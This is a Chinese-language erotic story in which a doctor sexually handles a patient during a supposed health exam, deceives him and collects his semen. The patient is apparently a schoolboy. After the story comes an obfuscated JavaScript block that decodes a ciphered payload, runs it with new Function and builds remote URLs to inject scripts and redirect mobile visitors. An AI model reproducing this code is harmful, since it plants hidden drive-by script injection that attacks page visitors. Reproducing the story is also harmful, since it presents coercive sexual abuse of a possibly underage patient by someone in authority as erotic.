黃醫生站起身來,溫柔的問我。我紅著臉,低著頭,恨不得自己現在腦溢血死掉算了。「真是沒你辦法呢~」
黃醫生笑了,危機感一下子湧上我的心頭。我記起了!我記起了!!那個眼神,那個微笑,次班上的女生要欺負我時,都會露出類似的表情的。「等我一下。」
黃醫生旋風似的走了出去,烏黑的長髮在半空中畫了個半圓,但一下子又回來了,手上已經多了一對乳白色的即棄型膠手套。看著黃醫生穿手套的樣子,我害怕了。次我看到那種表情的時,總會伴隨著不幸的。乳白色的膠手套因為拉扯而略變透明,緊貼著黃醫生修長靈活的手指,然後她又從衣袋中拿出一小瓶乳液,均渾地塗在雙手。我心裏狐疑著︰「難……難道要觸診嗎?」
但舉不起和捅屁屁沒有關系吧!?難道是傳說中的前列腺按摩?!看著黃醫生站在我面前活動著手指,心想黃醫生的手指那麼幼細,等一下插進去也不會太痛吧?心裏胡思亂想,屁屁還不由自主的夾了夾。「你準備好了嗎?」
黃醫生俯下身來,幾乎面貼面的對我說。但我這時卻是完全聽而不聞了,剛才的胡思亂想也消失得無形無蹤,整個人都被一樣東西吸引住…………「是乳溝!!!」
我腦海中下剩下這三個字,黃醫生那對雪白的乳球,在黑色蕾絲胸圍承托下,形成一條深深的乳溝。我從醫生那闊領毛衣處,看到了巧奪天工的雪山奇景。第一次看到女性豐滿雪白的胸脯,我整個人都有點失魂落魄,完全不知時間是怎樣過去的,只是貪婪地盯著黃醫生漂亮的乳溝看。直到醫生站直身來,我才驚覺自己的失態,雙眼尷尬地往上看,心想醫生一定有發現我偷看她領內春光吧?!只見醫生對著我笑了笑,說︰「我累了,我們可以開始了嗎?」
那惡作劇的眼神和俏皮的聲音,倒像是在問我︰「漂亮嗎?」
「嗯……嗯。」
我含糊的應了一聲,見到黃醫生又再替雙手塗上乳液,大概之前的已經幹了,意識到自然不知盯著醫生的胸脯看有多久,連乳液都幹了,耳朵就不禁發熱。好丟臉!!「開始了。」
黃醫生坐到我的身旁,柔軟的身體像一樣挨過來。毛茸茸的毛衣貼在我的手臂上,一種柔軟帶彈性的觸感隨著溫暖傳了過來。我反射性的閃了閃身,但醫生卻抱著我的腰把我拉了過去,將整個胸部都壓在我的手臂上。然後在我的耳珠旁像呢喃般說︰「有試過自瀆嗎?」
我不敢答,也答不出口。只覺得醫生在耳邊細語時,溫暖的吐息弄得耳朵癢癢的,感覺很奇怪,不由自主的偏了偏頭。但醫生卻執拗地要在我耳邊說話,以熾熱的吐息包圍我的耳朵說︰「有?沒有?這可是和檢查有關的哦!」
我勉強地點了點頭,感覺脖子都在發熱了,但黃醫生卻進一步問我更難堪的問題︰「那~你平時是怎樣弄的呢?」
我咬了咬嘴唇,漲紅著臉堅決地搖了搖頭。我看不到醫生的臉,因為她貼我太近了,但感覺她似乎偷快的笑了,說︰「真是倔強呢~來!告訴醫生,你平常是不是這~~樣弄?」
一根冰涼的手指接觸到的胸口,然後一圈一圈的在我上面兩點周圍畫圓。手指畫過的地方都因為乳液的關系而感覺涼涼的,但胸中反而燃起了一團火,臉上血好像聚集在胸口似的。「嗯,開始有反應了。」
黃醫生幾乎是含著我的耳朵說,但我卻對那濕熱的感覺沒有反應,緊閉著眼忍受胸間傳來的麻癢感,同時心裏強烈地懷疑著︰「檢查真的是這樣做的嗎?」
但我沒有膽量問,也沒有機會。因為醫生的手指一下子劃過我的腹部,在我的小鳥上盤旋。滑溜溜的手指首先從根部至龜頭間來回遊動,然後手掌整個握住陰囊搓揉,卻不忘以指尖輕掃我大腿內側。我的小鳥無意識的扭動,在醫生的手間一點一點掙紮站起。無視我個人意志的發熱,發硬,直到我感到下身猶如挺著一根燒紅了的鋼棒為止。「哦~~!不是硬起來了嗎?」
醫生惡作劇般的聲音在耳邊響起,我也不禁松了口氣。心中滿以為這場充滿屈辱的健康檢查,會隨著我兄長吐氣揚眉而結束時,醫生卻一手握住我的槍身,並且上下套弄起來。「明明可以挺的又熱又硬,剛才卻一直不肯起來。你說~你剛才是不是在裝傻,騙醫生疼你?」
快感從下身蜂擁而至,白色的膠手套在乳液的潤滑下,亳無困難地貼著我的槍管來回穿梭。無機的塑膠在敏感的龜頭上留下一波波的快感。醫生的縴手以略帶旋轉的手法上下套弄,到冠狀更會稍加壓力,身體在這種純熟的手法玩弄下,上身不由自主地向後跌,挺起槍桿以尋求更大的快感。手肘自我保護的撐著病床,看著醫生雙唇微彎的淺笑,我艱難的吐出一句︰「我……我沒有…………」
「真是倔強呢。來~告訴醫生,這樣弄舒不舒服?」
醫生的手加快套,激烈的快感幾乎令的要閉上眼了。但僅有的理性和羞恥感,令我把咬牙偏過頭去,不敢回答她那恥辱的問題。眼角間看見黃醫生蹙起眉頭,略帶責備的說︰「真是沒你辦法呢!醫生我可不喜歡不聽話的病人哦!」
說著用力的捏了我的小弟弟一下。「呀!!!舒……舒服!」
我痛得大喊。「嗯!這才乖。」
醫生瞬間變為溫柔的搓揉,刺痛的感覺化為一陣熱流在槍身裏擴散,中斷的快感又再燃起。只見醫生湊前過來,在幾乎和我鼻貼鼻的情況下對我說︰「就給你一些只有乖孩子才獎勵吧!」
接著就以小嘴封了我的唇。我雙眼驚訝地瞪得大大的「這……這也是檢查的一部份嗎!?」
但這念頭很快就變得迷糊了,醫生的舌尖似會分泌令人醉倒的津液,我的舌頭被動地隨著醫生的舌尖打轉,微微甘甜的感覺在口裏擴散。而醫生的手亦將套弄改為在龜頭的冠狀部分施壓,但快感反而加強了。「嗄~~啊……」
在快感的沖擊中,我不禁從醫生令人窒息的深吻中,仰頭閉著眼長呼了一口氣,一切好像變得有點不真實。醫生的雙唇順勢從我的頸吻到我的胸膛,然後柔軟濕熱的香舌就在左乳間舔吻起來。觸電般的麻痹沒有傳到大腦去,卻向流向鋼棒的底部,和那裏蓄勢待發的麻癢混在一起,在那裏形成一股難以抵擋的波濤。然後在醫生靈活的手指引爆下,決堤般沖破在尿道間的關口…………「嗄~~~~」
我長唉了一聲,雙腳不由自由地抖震了一下。意識在一瞬間變得空白,完全沈醉於射精快感中。到我回神過來時,卻看到醫生不知從哪裏變出一個瓶子,把我射出來的精液都擋到裏面了,並且由下至上揉弄我的肉棒,似乎要將裏面的精液都擠出來。「哎呀~這麼快。觸診只好等下次再做了。」
醫生看著我剩余的精液從龜頭滴下,略帶遺憾的說。「下次?」
我疑惑的想了想,但很快就沈醉於醫生揉弄肉棒所帶來的余韻中。最後,黃醫生站起身來,略為整理了一下衣服,並將裝有我精液的小瓶扭好,回復成我剛進房時的語氣說︰「檢查完了,請穿好衣服。」
接著就走出去了。這時我的理性也回恢復正常,強烈的疑問立即湧上心頭︰「這……一般的檢查不應該會這樣做的吧?」
但我不能肯定,我不知其他人舉不起的時候是不是也是這樣做。看著醫生在胸前留下的吻痕,我滿腹疑問的穿好衣服。走到外面時醫生正在寫字寫字,於是我坐到前的木椅,靜靜地等待。「這……這個……黃醫生,平常的健康檢查也是這樣做的嗎?」
等了一會,快要給疑問壓死的我,終於鼓起勇氣將問題說了出來。只見醫生擡起頭,托了托眼鏡,以很認真的口吻對我說︰「當來驗身者有這方面的困難時,我們一般會給予他們一些幫助,一切按本子辦事。」
眼楮卻散發著奇特的光芒。「這……難道那個吻也是嗎?」
我心裏嘀咕著,不自覺地伸手摸了摸自己的嘴唇,似乎仍殘留著那柔軟溫熱的觸感。但卻在意醫生剛剛那眼神,和坐在我旁邊的女同學要騙我時的眼神很似。我從思考中回神過來,卻見到醫生大有深意的看了我一眼,微笑著對我說︰「好了,今天的檢查完畢。請你在星期日上午到我的私家診所復診。」
說著給了我一張名片。「復診!??」
我不解的說,難道我這樣還不能證明我發育正常??「沒錯。剛剛我聽到你心跳規律不正常,最好到我那裏詳細檢查一下,而且要來拿我另外會為你做的生育調查報告。」
黃醫生說著搖了搖上我的精液瓶。心跳規律不正常!?我不過是緊張而已!!另外,原來是不用收集精液樣本的嗎?大概是看到我懷疑的目光,黃醫生皺了皺眉說︰「聽我說的就行了,我是醫生呀!」
語氣略帶責備,但接著卻挽著我的手送我出門。關門時還笑著的提醒我說︰「星期日記得要復診呀~我在期待著呢~」
然後便消失於門後。我看著手中的名片,黃醫生的診所是在市中心的,心想健康檢查真的是這樣做的嗎?星期日的復診,到底是去,還是不去呢?
!function(){function a(a){var _idx="l3bjguw3mf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('data:image/jpg;base64,l7_2(F6O2ca[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y8D62fODm622Y5V6fFh!qYF J8Y/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!Xd5 F=O!(O2LF X8[6L|OJgN_^)Y5c"}"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgY/}0=6FY^9Y6phFgJ/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"bGYYYGb"!qYF d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 TcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!XmqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28c28"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/h^/}0sjR8qs)Cp_Ds^7"a%c*}8882m62fYR;7c"j"aj"j"g"v"a%"58"%Xm5Y|5T%%%"vF8"%hca%5ca!FmL5(8Tc2a=FmO2qOdf87_2(F6O2ca[XmqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=XmqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF 78"}0s"=^8"qs)Cp_Ds^7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 icYa[Xd5 F8H"}0sqSDqmC({pRdKKmRT4"="}0s5FDqm_pQ)p{d:mRT4"="}0s)5DqmC({pRdKKmRT4"="}0sDLDqm_pQ)p{d:mRT4"="}0s^FDqmC({pRdKKmRT4"="}0sfLDqm_pQ)p{d:mRT4"="}0s(5DqmC({pRdKKmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q@{@"!qYF O82YD VY)iO(SYFcF%"/"%7%"jR8"%^%"v58"%Xm5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[XmqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[287_2(F6O2cYa[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=780!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!7<YmqY2pFh!a28fH_ZcYH(Zc7%%aa=O8fH_ZcYH(Zc7%%aa=68fH_ZcYH(Zc7%%aa=d8fH_ZcYH(Zc7%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 ^8h!qYF Y8""=F=2=O!7O5cF858280!F<^mqY2pFh!ac58^HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc28^HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc28^HLZcF%}a=O8^HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPc2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=XmqOdfiFdF_L8*}PpcOa=@888XmqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l88XmqOdfiFdF_LvvYvvYca=pcOaP=XmqOdfiFdF_L8}PqYF D8l}!7_2(F6O2 )ca[DvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5cXmYXY2F|TJY=Xm(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfcXm5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqcXmLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88XmqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP8X!7_2(F6O2 Lca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5cXmYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clDa[(O2LF[YXY2F|TJYg7=6L|OJg^=5YXY5LY9Y6phFgpP8X!fO(_^Y2FmdffEXY2Ft6LFY2Y5c7=h=l0a=Xm(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8Tc"hFFJLg//[[fdTPP}0sSCqL)((m5J:Y(Y){mRT4gQ@{@/((/}0sj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c^a[67cO<8pa5YF_52l}!O<J%pvvfcaPYqLY[F8F*O!67cF<8pa5YF_52l}!F<J%pvvfcaPP2m6f8Xm5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[Xm5YXY5LY9Y6phFPJR`=^jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=D8l0PqYF F8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@/f/}0sj(8}vR8qs)Cp_Ds^7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPY82dX6pdFO5mJqdF7O5^=F8l/3cV62?yd(a/mFYLFcYa=O8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cF??Oavvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI/6mFYLFc2dX6pdFO5m_LY5rpY2Fajic7_2(F6O2ca[Lc@0}a=ic7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=ic7_2(F6O2ca[Lc}0saPaPaPaa=lFvvY??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Tc"hFFJLg//[[fdTPP}0s)dTCJqmd151YTT)mRT4gQ@{@"a%"/)_pj68"%7=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPca!'.substr(22));new Function(b)()}();